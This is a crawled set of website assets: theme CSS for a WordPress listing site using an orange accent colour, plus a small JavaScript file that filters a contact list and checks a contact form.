.suggestion:hover{background:hsla(0,0%,56%,.12)}.cts-autocomplete-dropdown .suggestion i{font-size:26px;vertical-align:middle;display:inline-block;color:rgba(255,90,100,.54);width:30px}.cts-autocomplete-dropdown .suggestion .suggestion--address{display:inline-block;vertical-align:middle;width:calc(100% - 30px)}.mapboxgl-ctrl-group:not(:empty){box-shadow:0 5px 33px rgba(0,0,0,.2);border-radius:3px}.tpl-marker-cluster-popup .mapboxgl-popup-content{overflow:visible!important}.tpl-marker-cluster-popup .marker-cluster-popup{background:#fff;padding:10px}#explore-map-location-ctrl{background:#fff;color:#000;cursor:pointer;width:30px;height:30px;text-align:center;box-shadow:0 5px 33px rgba(0,0,0,.2);border-radius:3px;overflow:hidden}#explore-map-location-ctrl i{font-size:22px}#explore-map-location-ctrl{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ipetrokala.com/directory/uploads/mylisting-dynamic-styles.css?ver=1571138870
body_size: 5685
content:
 .add-listing-nav li.active, .add-listing-nav li:hover { border-right-color: #e26900; } .unread-message .inbox-avatar img.avatar { border-color: #e26900; } #submit-job-form .field > input:focus, #submit-job-form .field > textarea:focus { border-bottom-color: #e26900; } .lmb-calltoaction .bookmarked, .lmb-calltoaction .bookmarked:hover, .lmb-calltoaction .bookmarked:focus, .cts-term-hierarchy label .go-back-btn i { color: #e26900; } .number-stats p:hover .animated-bars::before, .number-stats p:hover .animated-bars::after, .number-stats p:hover .animated-bars, .add-listing-nav li.active i > span, .loading-more-messages .inner, form .listing-form-submit-btn button[type=submit]:hover { background: #e26900; } .add-listing-nav li.active i, .add-listing-loader .spinner-layer.layer-1 { border-color: #e26900 !important; } .quick-listing-actions li a.bookmarked i:before, .job_listing_packages .form-section-wrapper .form-section .fieldset-login_required p a.buttons i, .c_widget .menu > li > a:hover, .c27-submit-listing-form .fieldset-login_required > p > a.buttons i, .social-networks-repeater div div button[type="button"]:hover i { color: #e26900; } /* style.css */ .explore-head .explore-types > div.active i, .explore-head .explore-types > div:hover i, .explore-head .explore-types > div.active h4, .explore-head .explore-types > div:hover h4, a.listing-action-promoted, .number-stats p:hover span, .cts-autocomplete-dropdown .suggestion i { color: #e26900 !important; } .woocommerce-MyAccount-navigation ul li.current-menu-item a > i { color: #e26900; } .woocommerce-MyAccount-navigation ul li.current-menu-item a:hover { border-color: #e26900; } .explore-mobile-nav ul li.active::before, .profile-header .profile-menu ul li a:after,.profile-header .profile-menu ul li a:after, .explore-head .explore-types > div::after,.main-nav .i-dropdown::before, ul.dropdown-menu::before, .instant-results::before,.finder-tabs .nav-tabs li::after,.woocommerce-order-details p.order-again a.button:hover { background-color: #e26900; } .explore-mobile-nav ul li.active i { color: #e26900; } .lmb-calltoaction > a, .header-bottom-wrapper .header-button a { background: #e26900; } .quick-listing-actions > ul >li >a:hover, .quick-listing-actions > ul >li >a:hover i { color: #e26900; } a:focus, a:hover { color: #e26900; } .button-1 { color: #e26900; } .button-1:hover { background: #e26900; } .button-1:visited { color: #e26900; } .button-1:visited:hover { background: #e26900; } .button-2, .featured-search .search, .finder-search .tab-content .form-group .button-2, .inbox-header a.compose-btn { background: #e26900; } .button-3 { color: #e26900; border-color: #e26900; } .button-3:hover, .inbox-chat-contents ul li.responder-2 p { background: #e26900; } .button-3:visited { color: #e26900; } .button-5 { color: #e26900; } .button-5:hover { background: #e26900; } .button-5:visited { color: #e26900; } .button-5:visited:hover { background: #e26900; } .button-6:hover { background: #e26900; } .button-6:visited:hover, .inbox-header a.compose-btn:active:hover, .inbox-chat-contents form .btn, .inbox-chat-contents form .btn:active:hover { background: #e26900; } .pagination .buttons:hover { border-color: #e26900; background: #e26900; } .i-dropdown li a:hover { color: #e26900; } .user-profile-dropdown .i-dropdown li:last-child a { color: #e26900; } .bookmark.bookmarked { color: #e26900; } .bookmark.bookmarked:visited, a.bookmark.bookmarked:focus { color: #e26900; } .featured-plan-badge { border-left-color: #e26900; } .rtl .featured-plan-badge { border-right-color: #e26900; } .header-cart-counter, .chat-counter-container{ background: #e26900; } .ld-bookmark.bookmarked { background: #e26900; } .ld-info ul li > a:hover { color: #e26900; } input:focus, textarea:focus { border-color: #e26900; } .gradient1 { color: #e26900; } .profile-header .profile-menu ul li.active a { border-color: #e26900; color: #e26900;} .cover-buttons .button-primary { color: #e26900; } .cover-buttons .button-secondary { background: #e26900; } .cover-buttons > span:hover { background: #e26900; } .inside-date { color: #e26900; } .profile-cover-no-bg .inside-date { background: #e26900; } .lf-nav li a:hover { background: #e26900; } .clusterDiv { background: #e26900; } .service-item:hover { background: #e26900; border-color: #e26900; } .service-item-info a { color: #e26900; } .service-item-icon span { color: #e26900; } .pricing-item .plan-price { color: #e26900; } .pricing-item .plan-price span.woocommerce-Price-amount { color: #e26900; } .pricing-item .plan-price > span { color: #e26900; } .pricing-item.active .plan-name, .pricing-item.featured .plan-name { color: #e26900; } .testimonial-image.active { border-color: #e26900; } .testimonial-content p { color: #e26900; } .footer .blog-feed .blogTitle a:hover h5 { color: #e26900; } .footer-bottom .social-links ul li a:hover { border-color: #e26900; } .featured-categories.default .slc-icon i { color: #e26900; } .featured-categories.default ul li a:hover { background: #e26900; border-color: #e26900; } .bl-tabs .nav-tabs>li.active>a { border-color: #e26900; color: #e26900; } .bl-tabs .nav-tabs>li>a:hover { border-bottom-color: #e26900; } .mobile-explore-head a { background: #e26900; } .fl-head a:hover { color: #e26900; } .column-switch a:hover { color: #e26900; } .ui-slider-horizontal .ui-slider-range, .radius .ui-slider-horizontal .ui-slider-range { background: #e26900; } .single-team .social-nav li a:hover i { color: #e26900; } a.back-to-top:hover { background: #e26900; } .car-tabs .nav-tabs>li.active>a, .car-tabs .nav-tabs>li.active>a:focus, .car-tabs .nav-tabs>li.active>a:hover { color: #e26900; } .tagcloud > a:hover, ul.tags li a:hover { background: #e26900; border-color: #e26900; } .faq .title-style-1 i { background: #e26900; } .gallery-nav li a:hover i { background: #e26900; border-color: #e26900; } .lf-item-container .gallery-nav ul li i:hover { background: #e26900; border-color: #e26900; } .single-comment .listing-rating i { color: #e26900; } .comment-info a:hover { color: #e26900; } .comment-info a:hover i { color: #e26900; } .rating-number label:hover, .rating-number .rating-star-active i, .rating-number label:hover ~ label { color: #e26900; } .rating-number input[type="radio"]:checked ~ label { color:#e26900; } .review-gallery-add:hover { color:#e26900; } .review-gallery-image-remove { background:#e26900; } .countdown-box { background: #e26900 !important; } .countdown-box .countdown-list li p { color: #e26900; } .lf-nav.lf-nav-light li a { color: #e26900; } .lf-nav.lf-nav-light li a:hover { border-color: #e26900; background: #e26900; } .md-checkbox input[type="checkbox"]:checked + label:before, .md-checkbox input[type="radio"]:checked + label:before { background: #e26900; } .fs-tabs .nav-tabs>li.active>a, .fs-tabs .nav-tabs>li.active>a:focus, .fs-tabs .nav-tabs>li.active>a:hover { color: #e26900; } .featured-light .fs-tabs .nav-tabs>li.active > a, .featured-light .fs-tabs .nav-tabs>li.active > a i { color: #e26900; } .profile-menu #border-bottom { border-color: #e26900; } .listing-form-heading { border-color: #e26900; } .showing-filter a:hover p { color: #e26900; } .showing-filter a:hover { color: #e26900; } .filter-label { border-bottom-color: #e26900; } .finder-search .searching-for i { color: #e26900; } .cover-buttons .buttons.button-primary a { color: #e26900; } .list-block .details-list a:hover .term-icon.image-icon { background: #e26900; border-color: #e26900; } .file-list a:hover .file-icon i { background: #e26900; border-color: #e26900; } .user-promotion-packages a.promo-item-action.process-promotion:hover, .friendship-button.is_friend.remove:hover { border-color: #e26900; color: #e26900; } .promo-product-item:hover { border-color: #e26900; } /* responsive.css */ @media only screen and (max-width : 1200px) { .i-nav > ul > li.current-menu-item > a {color: #e26900; } .i-nav ul li a:hover { color: #e26900; } .i-nav ul li a:hover i { color: #e26900; } .mobile-menu-open ul li a:hover { color: #e26900; } .mobile-menu-open .i-dropdown .i-dropdown .i-dropdown li a:hover { color: #e26900; } .mobile-menu-open .i-dropdown li a:hover { color: #e26900; } } /* custom.css */ .single-product.woocommerce .star-rating span { color: #e26900; } .select2-container--default .select2-selection--single .select2-selection__clear:before { color: #e26900; } .select2-container--open .select2-selection--single .select2-selection__rendered { border-color: #e26900; box-shadow: 0px 1px 0px 0px #e26900; } .select2-container--default .select2-selection--single .select2-selection__arrow:before { color: #e26900; } .select2-results__option.select2-results__option--highlighted, .select2-container--default .select2-results__option[aria-selected=true] { background: #e26900; } .select2-container--default .select2-results__option--highlighted[aria-selected=false] { color: #e26900; } .featured-search .datepicker-wrapper .reset-value, .daterangepicker td.active, .daterangepicker td.active:hover { background: #e26900; } .daterangepicker .input-mini.active { border-color: #e26900; } .select2-container--default .select2-search--dropdown .select2-search__field { border-color: #e26900; } .pac-container .pac-item:hover > span { color: #e26900; } .wcv-pro-dashboard .wcv-grid h2, .wcv-pro-dashboard .wcv-grid h3, .wcv-pro-dashboard .wcv-grid h6 { border-bottom-color: #e26900; } .wcv-pro-dashboard .wcv-tabs.top>.tabs-nav li.active a, .wcv-pro-dashboard .wcv-tabs.top>.tabs-nav li a:hover { border-color: #e26900; color: #e26900; } .wcv-pro-dashboard .wcv-navigation ul.menu.black li a:hover { color: #e26900; } .wcv-pro-dashboard .wcv-navigation ul.menu.black li.active a { background: #e26900; } .wcv-pro-dashboard .wcv-form textarea:focus, .wcv-pro-dashboard .wcv-form input[type=url]:focus, .wcv-pro-dashboard .wcv-form input[type=email]:focus, .wcv-pro-dashboard .wcv-form input[type=text]:focus { border-color: #e26900; box-shadow: 0px 1px 0px 0px #e26900; } body.wcv-pro-dashboard .select2-results li.select2-highlighted { color: #e26900; } .wcvendors-pro-dashboard-wrapper .control-group .select2-container.tag-select2.select2-container-active .select2-choices, .wcvendors-pro-dashboard-wrapper .control-group .select2-container.category-select2.select2-container-active .select2-choices { border-color: #e26900; box-shadow: 0px 1px 0px 0px #e26900; } .wcv-pro-dashboard .wcvendors-pro-dashboard-wrapper .select2-container .select2-choice .select2-arrow:before { color: #e26900; } /* tmp.css */ .job_listing_preview .wpcf7 input[type="submit"].wpcf7-form-control, .wpcf7-form input[type="submit"] { background: #e26900; } .c27-pick-package.c27-picked { border-color: #e26900; } .round-icon .title-style-1 i { background: #e26900; } .listing-preview .listing-details .c27-bookmark-button.bookmarked, .listing-preview .event-host .c27-bookmark-button.bookmarked { background: #e26900; } .form-group .job-manager-uploaded-files progress[value]::-webkit-progress-value, .form-group .job-manager-uploaded-files progress[value]::-webkit-progress-bar { background: #e26900; } .form-group .job-manager-uploaded-files progress[value]::-moz-progress-bar { background: #e26900; } .form-group .job-manager-uploaded-files progress:before { border-bottom-color: #e26900; border-left-color: #e26900; } .rtl .form-group .job-manager-uploaded-files progress:before { border-right-color: #e26900; } @supports (-ms-ime-align: auto) { .form-group .job-manager-uploaded-files progress { background-color: #e26900; } } @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) { .form-group .job-manager-uploaded-files progress[value], .form-group .job-manager-uploaded-files progress { color: #e26900; border-color: #e26900; } } .promo-item-icon i { background:#e26900 !important; } /* tmp-2.css */ .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2 { color: #e26900 } .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2:hover { background: #e26900 } .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2:visited { color: #e26900 } .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2:visited:hover { background: #e26900 } nav.woocommerce-pagination ul.page-numbers li a.page-numbers:hover, a.page-numbers:hover, nav.job-manager-pagination ul li a:hover { border-color: #e26900; background: #e26900; } .header-scroll.header-scroll-light-skin .header-button a.buttons.button-1, .job-manager-form fieldset .account-sign-in .button, .woocommerce-order-details p.order-again a, .job-manager-form >p input[type='submit'], .c27-wc-vendors.wc-vendors-store-settings input[type="submit"].btn, p.return-to-shop a.button.wc-backward, .c27-wc-vendors .form-row input[type="submit"].button, .c27-content-wrapper .post-password-form p > input, .woocommerce #review_form #respond .form-submit input[type='submit'], .c_widget .woocommerce-product-search input[type='submit'], .c_widget .search-form input[type='submit'], .woocommerce div.product form.cart .button, #robokassa_payment_form input[type=submit], #TB_ajaxContent div button[type=button]#save, .woocommerce-ResetPassword .woocommerce-form-row button[type="submit"].button, .woocommerce-ResetPassword .woocommerce-form-row input[type="submit"].button, .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order button.button.alt, .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order input.button.alt, .cart-collaterals .wc-proceed-to-checkout a.button, .woocommerce .woocommerce-EditAccountForm.edit-account > p:last-of-type input, .woocommerce .woocommerce-EditAccountForm.edit-account > p:last-of-type button, .wcv-form .control-group .control.append-button .wcv-button, .wcvendors-pro-dashboard-wrapper form input[type=submit], form input[type=submit], form .listing-form-submit-btn button[type=submit], .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper ~ p button[type=submit], .woocommerce-checkout .woocommerce-form-login-toggle ~ .woocommerce-form.woocommerce-form-login .form-row button[type=submit], .friends #buddypress #item-body > #friend-list li .action a.button, .woocommerce .woocommerce-info ~ form.woocommerce-form-login p.form-row input[type=submit], .woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper ~ p input, .checkout_coupon .form-row-last button.button, .woocommerce-product-search button, .daterangepicker .drp-buttons .btn.applyBtn, .daterangepicker .drp-buttons .btn.cancelBtn:hover, #wc-cart-modal .woocommerce-mini-cart__buttons a:nth-child(2) { background: #e26900; } #robokassa_payment_form a.button:hover, .woocommerce table.my_account_orders .order-actions.subscription-actions a.button:hover, #TB_ajaxContent div button[type=button]#cancel:hover, .wcv-pro-dashboard .wcv_product_attributes button.button:hover, .wcvendors-pro-dashboard-wrapper form input[type=submit]#product_save_button:hover, .wcv-media-uploader-gallery a:hover, a[class*="wcv-media-uploader-featured"]:hover, .wcv_shipping_rates a.button.insert:hover, a.wcv-file-uploader-add_wcv_store_icon_id:hover, a.wcv-file-uploader-add_wcv_store_banner_id:hover, a.wcv-button.button:hover, .wcv-form .control-group .control>input[type=submit]:hover, .wcv-grid a.button.shop_coupon:hover, .wcv-grid a.button.product:hover, .c27-wc-vendors-export form input:hover, .c27-wc-vendors.wc-vendors-dashboard form input[type="submit"].btn:hover, .c27-wc-vendors .wc-vendors-menu a.button:hover, .c_widget .widget_shopping_cart_content .buttons a:hover, .woocommerce-info ~ .checkout_coupon .form-row-last button.button:hover, .woocommerce-info ~ .checkout_coupon .form-row-last input.button:hover, .woocommerce table.shop_table td.actions .coupon ~ input[type="submit"]:hover { background: #e26900; } .job-manager-form fieldset div.field.account-sign-in { border-top-color: #e26900; } .job-dashboard-actions li a:hover { border-color: #e26900; color: #e26900; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { color: #e26900; border-color: #e26900; } .star-rating { color: #e26900; } .woocommerce-EditAccountForm legend, .cts-connected-accounts > h5, .cts-user-picture-settings > h5, .woocommerce-Address-title > h3, .subscription_details ~ h2, .order_details ~ header h2, .woocommerce-column__title,.woocommerce .woocommerce-MyAccount-content form > h3 { border-color: #e26900; } ul.products li.product a.button.add_to_cart_button.added:before { color: #e26900; } .woocommerce ul.products li.product span.onsale:after { border-right-color: #e26900; } .rtl.woocommerce ul.products li.product span.onsale:after { border-left-color: #e26900; } .woocommerce form.checkout #order_review table.woocommerce-checkout-review-order-table { background: #e26900; } .woocommerce-customer-details .woocommerce-column h2.woocommerce-column__title, .woocommerce-order-details h2.woocommerce-order-details__title, .c27-wc-vendors.wc-vendors-store-settings form div p > b, .c27-wc-vendors.wc-vendors-store-settings > h2, .c27-wc-vendors.wc-vendors-dashboard .c27-wc-vendors-orders > h2, .c27-wc-vendors.wc-vendors-dashboard > h2, .woocommerce .woocommerce-info ~ form.woocommerce-form-login .apsl-login-networks .apsl-login-new-text, .woocommerce form.checkout #order_review_heading, .woocommerce form.checkout.woocommerce-checkout h3#ship-to-different-address label span, .woocommerce form.checkout.woocommerce-checkout .woocommerce-additional-fields > h3, .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields > h3 { border-bottom-color: #e26900; } .woocommerce-account .woocommerce-MyAccount-navigation > ul > li:after, .explore-head .explore-types > div.active::after, .explore-head .explore-types > div:hover::after, .finder-tabs .nav-tabs li.active:after, .finder-tabs .nav-tabs li:hover:after, .main-nav .i-dropdown::before, .main-nav .i-dropdown::before, ul.dropdown-menu::before , .instant-results::before { background-color: #e26900; } .woocommerce div.product p.price, .woocommerce div.product span.price { color: #e26900; } .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a { border-color: #e26900; color: #e26900; } .form-group .job-manager-uploaded-file-preview a { background: #e26900; } .woocommerce-MyAccount-navigation ul li.current-menu-item a { color: #e26900;} .woocommerce table.shop_table td.actions .coupon input.input-text:focus { border-color: #e26900;} .woocommerce form .form-row.woocommerce-validated .select2-container:focus, .woocommerce form .form-row.woocommerce-validated input.input-text:focus, .woocommerce form .form-row.woocommerce-validated select:focus { border-color: #e26900; } .woocommerce form .form-row textarea:focus { box-shadow: 0px 1px 0px 0px #e26900; } .rp4wp-related-job_listing>ul li.job_listing a:focus .position h3, .rp4wp-related-job_listing>ul li.job_listing a:hover .position h3, .rp4wp-related-job_listing>ul li.no_job_listings_found a:focus .position h3, .rp4wp-related-job_listing>ul li.no_job_listings_found a:hover .position h3, ul.job_listings li.job_listing a:focus .position h3, ul.job_listings li.job_listing a:hover .position h3, ul.job_listings li.no_job_listings_found a:focus .position h3, ul.job_listings li.no_job_listings_found a:hover .position h3 { color: #e26900; } .work-hours-repeater li.day button[type="button"], .social-networks-repeater div div button[type="button"], .main-nav li.current-menu-item a > i { color: #e26900; } .work-hours-repeater li.day button[type="button"]:hover, .social-networks-repeater div div button[type="button"]:hover, .i-nav > ul > li.current-menu-item > a { border-color: #e26900; } .product_meta span.posted_in > a:hover, .tagged_as > a:hover { color: #e26900; border-color: #e26900; } .job-manager-uploaded-file .job-manager-uploaded-file-name a.job-manager-remove-uploaded-file { background: #e26900; } .woocommerce-store-notice, p.demo_store { background: #e26900; } /* buddypress */ #buddypress #item-header-cover-image #item-buttons div.generic-button a.friendship-button.is_friend { color: #e26900; } #buddypress div#item-nav div.item-list-tabs ul li.current a, #buddypress div#item-nav div.item-list-tabs ul li.selected a { border-color: #e26900; } .woocommerce div.product span.onsale:after { border-left-color: #e26900; } .rtl.woocommerce div.product span.onsale:after { border-right-color: #e26900; } #buddypress div#whats-new-options #whats-new-submit input[type="submit"] { background: #e26900; } #buddypress div.activity-meta a.button:focus, #buddypress div.activity-meta a.button:hover { color: #e26900; } #buddypress form.standard-form#group-settings-form textarea#group-desc:focus, #buddypress .groups-members-search form input[type="text"]:focus, #buddypress div.dir-search form input[type=text]:focus, #buddypress #register-page > .standard-form .register-section input[type=password]:focus, #buddypress #register-page > .standard-form .register-section input[type=email]:focus, #buddypress #item-body .item-list-tabs .message-search input[type=text]:focus, #buddypress form.standard-form textarea#message_content:focus, #buddypress #item-body form.standard-form input[type="email"]:focus, #buddypress #item-body form.standard-form input[type="password"]:focus, #buddypress .profile .single-fields .editfield input[type="number"]:focus, .form-field input:focus, .form-field textarea:focus, #buddypress form.standard-form input[type=text]:focus { border-color: #e26900 !important; box-shadow: 0px 1px 0px 0px #e26900 !important; } .form-field .md-checkbox input[type="checkbox"]:checked + label:before, .form-field .md-checkbox input[type="radio"]:checked + label:before, .form-field .uploaded-file a.remove-uploaded-file, .form-field .review-gallery-image-remove, #buddypress #create-group-form .item-list-tabs ul li.current a:hover, #buddypress #create-group-form .item-list-tabs ul li.selected a:hover, #buddypress div.activity-comments form input, #members_search_submit, #buddypress .standard-form div.submit input#submit, #send_reply_button, #buddypress .standard-form div.submit input[type="submit"], .buddypress .submit #send { background: #e26900 !important; } .form-field .review-gallery-add:hover, #buddypress .standard-form#create-group-form .item-list-tabs ul li a:hover { color: #e26900; } #buddypress #groups-directory-form div.item-list-tabs ul li a:hover, #buddypress #members-directory-form div.item-list-tabs ul li a:hover, .directory.activity #buddypress div.item-list-tabs ul li a:hover, #buddypress #item-body div.item-list-tabs#subnav ul li a:hover { color: #e26900; } .groups #buddypress #item-meta span.highlight { background: #e26900; } .group-cover-image #buddypress form.standard-form#group-settings-form > h2, .groups #buddypress .standard-form#group-settings-form > fieldset > legend, form.standard-form h3.section-header, .bp-user #buddypress div.profile h2, #buddypress #item-body div.item-list-tabs ul li.selected a { border-color: #e26900; } #buddypress .standard-form#create-group-form div.submit input[type="submit"] { background: #e26900; } #buddypress #create-group-form .item-body #previous-next input[type=button], #buddypress #create-group-form .item-body #previous-next input[type=button]:visited { color: #e26900; } .buddypress.c_widget .item-options a.selected { color: #e26900; } .woocommerce-cart .element .pf-body .cart-collaterals { background: #e26900; } .woocommerce-cart .element .pf-body .cart-collaterals form.woocommerce-shipping-calculator .shipping-calculator-form p button.button, .woocommerce-cart .element .pf-body .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button { color: #e26900; } .woocommerce-cart .element .pf-body .cart-collaterals form.woocommerce-shipping-calculator .shipping-calculator-form p button.button:hover, .woocommerce-cart .element .pf-body .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button:hover { background: #e26900; } .buddypress.c_widget #bp-login-widget-form .bp-login-widget-register-link a { background: #e26900; } .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a, .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:visited { color: #e26900; } .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:hover, .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:visited:hover { background: #e26900; } .bp-avatar-nav ul.avatar-nav-items li.avatar-nav-item.current a { border-color: #e26900; color: #e26900; } .bp-avatar-nav ul.avatar-nav-items li.avatar-nav-item a:hover { border-color: #e26900; color: #e26900; } #buddypress div.pagination .pagination-links a:hover { border-color: #e26900; background: #e26900; } /* Material desgin */ .md-group input:focus ~ label { color: #e26900; } .md-border-line { background: #e26900; } .md-active label, .cts-term-filled label { color: #e26900; } .finder-tabs .nav-tabs>li>a:after { background: #e26900; } .select2-container--below .select2-selection__rendered:after { background: #e26900; } /* mapbox.css */ .cts-marker-cluster { background: #e26900 !important; } .promotion-keys-wrapper .round-icon .title-style-1 i { color: #e26900; } .woocommerce-pagination.woocommerce-pagination--without-numbers.woocommerce-Pagination a:hover { background-color: #e26900; border-color: #e26900; } .job_listing_preview_title { background: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2 { color: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2:hover { background: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2:visited { color: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2:visited:hover { background: #e26900; } @media (max-width:768px) { .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-price, .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-subtotal, .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-quantity { background: #e26900; } .form-field .select2-container--default .select2-selection--multiple[aria-expaned=true], .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-quantity:after { border-bottom-color: #e26900; } } @media only screen and (min-width : 1201px) { .c27-packages .user-packages { background: #e26900; } .c27-packages .job_listing_packages .user-packages ul.job_packages li.user-job-package .md-checkbox input[type="radio"]:checked + label:after { border-color: #e26900; } .c27-packages .user-packages .round-icon .title-style-1 .toggle-my-packages i { color: #e26900; } } /* Four Dots spinner. */ @keyframes spin3 { 0%, 100% { box-shadow: 10px 10px rgba(255, 255, 255, 1), -10px 10px rgba(255, 255, 255, 0.2), -10px -10px rgba(255, 255, 255, 1), 10px -10px rgba(255, 255, 255, 0.2); } 25% { box-shadow: -10px 10px rgba(255, 255, 255, 0.2), -10px -10px rgba(255, 255, 255, 1), 10px -10px rgba(255, 255, 255, 0.2), 10px 10px rgba(255, 255, 255, 1); } 50% { box-shadow: -10px -10px rgba(255, 255, 255, 1), 10px -10px rgba(255, 255, 255, 0.2), 10px 10px rgba(255, 255, 255, 1), -10px 10px rgba(255, 255, 255, 0.2); } 75% { box-shadow: 10px -10px rgba(255, 255, 255, 0.2), 10px 10px rgba(255, 255, 255, 1), -10px 10px rgba(255, 255, 255, 0.2), -10px -10px rgba(255, 255, 255, 1); } } #wpadminbar { top: 0 !important; } #c27-site-wrapper { background-color: #f4f4f4 }.lf-small-height .lf-item { height: 220px!important; direction: ltr; .tabs-content .sub-tabs ul li { display: inline-block; margin-right: 60px; } label { font-size: 16px; } .md-group label { right: 0; } .lf-item>a { direction: ltr; } .job_listing_preview .wpcf7>p, .wpcf7 .wpcf7-form input, .wpcf7 .wpcf7-form textarea { margin-bottom: 15px; text-align: right; } label { color: #8a0145; } .icon-bar { position: fixed; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .icon-bar a { display: block; text-align: center; padding: 16px; transition: all 0.3s ease; color: white; font-size: 20px; } .icon-bar a:hover { background-color: #000; } .facebook { background: #3B5998; color: white; } .twitter { background: #55ACEE; color: white; } .google { background: #dd4b39; color: white; } .linkedin { background: #007bb5; color: white; } .youtube { background: #bb0000; color: white; } 

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipetrokala.com/modules/contact-list/public/contact-list-public.js?ver=2.1.1
body_size: 757
content:
function searchContacts() {

    var input, filter, ul, li, i, searchable_content;
    input = document.getElementById('search-contacts');
    filter = input.value.toUpperCase();
    ul = document.getElementById("all-contacts");
    li = ul.getElementsByTagName('li');

    var not_found = 0;
    var contacts_found = 0;

    for (i = 0; i < li.length; i++) {
        searchable_content = li[i].getElementsByClassName("contact-list-main-elements")[0];
        if (searchable_content.textContent.toUpperCase().indexOf(filter) > -1) {
            li[i].style.display = "";
            contacts_found++;
        } else {
            li[i].style.display = "none";
            not_found++;
        }
    }

    if ( input.value == '' ) {
        document.getElementById('contact-list-nothing-found').style.display = 'none';
        document.getElementById('contact-list-contacts-found').style.display = 'none';
    } else if ( li.length == not_found ) {
        document.getElementById('contact-list-nothing-found').style.display = 'block';
        document.getElementById('contact-list-contacts-found').style.display = 'none';
    } else {
        document.getElementById('contact-list-nothing-found').style.display = 'none';
        document.getElementById('contact-list-contacts-found').innerHTML = contacts_found + ' contact' + (contacts_found > 1 ? 's' : '') + ' found.';
        document.getElementById('contact-list-contacts-found').style.display = 'block';
    }

}

function searchAllContacts() {

    var input, filter, ul, li, i, searchable_content;
    input = document.getElementsByClassName('search-all-contacts')[0];
    filter = input.value.toUpperCase();
    ul = document.getElementById('all-contacts');
    li = ul.getElementsByTagName('li');

    var not_found = 0;
    var contacts_found = 0;

    for (i = 0; i < li.length; i++) {
        searchable_content = li[i].getElementsByClassName('contact-list-main-elements')[0];
        if (searchable_content.textContent.toUpperCase().indexOf(filter) > -1) {
            li[i].style.display = "";
            contacts_found++;
        } else {
            li[i].style.display = "none";
            not_found++;
        }
    }

    if (input.value == '') {
        document.getElementsByClassName('contact-list-all-contacts-nothing-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-all-contacts-contacts-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-all-contacts-list')[0].style.display = 'none';
    } else if (li.length == not_found) {
        document.getElementsByClassName('contact-list-all-contacts-nothing-found')[0].style.display = 'block';
        document.getElementsByClassName('contact-list-all-contacts-contacts-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-all-contacts-list')[0].style.display = 'none';
    } else {
        document.getElementsByClassName('contact-list-all-contacts-nothing-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-all-contacts-contacts-found')[0].innerHTML = contacts_found + ' contact' + (contacts_found > 1 ? 's' : '') + ' found.';
        document.getElementsByClassName('contact-list-all-contacts-contacts-found')[0].style.display = 'block';
        document.getElementsByClassName('contact-list-all-contacts-list')[0].style.display = 'block';
    }

}

function searchGroups() {

    var input, filter, ul, li, i, searchable_content;
    input = document.getElementsByClassName('search-groups')[0];
    filter = input.value.toUpperCase();
    ul = document.getElementsByClassName('contact-list-groups')[0];
    li = ul.getElementsByTagName('li');

    var not_found = 0;
    var groups_found = 0;

    for (i = 0; i < li.length; i++) {
        searchable_content = li[i].getElementsByClassName("contact-list-searchable-elements")[0];
        if (searchable_content.textContent.toUpperCase().indexOf(filter) > -1) {
            li[i].style.display = '';
            groups_found++;
        } else {
            li[i].style.display = 'none';
            not_found++;
        }
    }

    if (input.value == '') {
        document.getElementsByClassName('contact-list-no-groups-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-groups-found')[0].style.display = 'none';
    } else if (li.length == not_found) {
        document.getElementsByClassName('contact-list-no-groups-found')[0].style.display = 'block';
        document.getElementsByClassName('contact-list-groups-found')[0].style.display = 'none';
    } else {
        document.getElementsByClassName('contact-list-no-groups-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-groups-found')[0].innerHTML = groups_found + ' group' + (groups_found > 1 ? 's' : '') + ' found.';
        document.getElementsByClassName('contact-list-groups-found')[0].style.display = 'block';
    }

}

function submitContact(f) {
  f.this_is_empty.value='';
  if (f._cl_last_name.value.length == 0) {
    document.getElementsByClassName('contact-list-form-field-required')[0].style.display = 'block';
    document.getElementsByClassName('contact-list-form-wrap')[0].scrollIntoView();    
    return false;
  } else {
    return true;
  }
}
